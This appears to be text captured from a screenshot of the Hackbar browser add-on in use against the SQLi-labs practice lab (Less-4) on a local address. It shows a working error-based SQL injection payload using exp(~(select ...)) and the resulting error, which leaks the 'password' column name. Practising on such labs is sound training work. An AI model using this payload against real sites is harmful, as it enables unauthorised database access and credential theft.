 Hackbar for Quantum
INT
Encryption
Encoding
INT
XSS
SQL
HEX
ERROR/DOUBLE
QUERY
WAF BYPASS
OCT
ALPHABET
IMP Links
ALNUM
Load
Split
Run
http://192.168.74.128/sql_lab/Less-4/?id=-1")
and exp(~(select*from(select column_name from
information_schema.columns where
table_name='users' limit 2,1)x)); --+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'password' from dual)))'
SQLI DUMB SERI